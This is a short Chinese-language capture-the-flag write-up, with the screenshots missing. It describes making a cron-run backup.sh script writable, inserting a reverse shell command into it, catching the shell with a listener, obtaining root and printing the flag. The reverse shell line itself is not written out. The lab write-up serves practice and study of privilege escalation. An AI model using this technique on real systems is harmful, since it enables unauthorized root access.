

查看文件所有者是alex,加个可写权限



在文件中加入反弹shell命令

攻击机上起监听,没一会shell 就过来了

登录后crontab -l看下定时任务,

发现backup.sh在定时任务中

成功拿到root

flag{Than5s_f0r_play1ng_H0p£_y0u_enJ053d}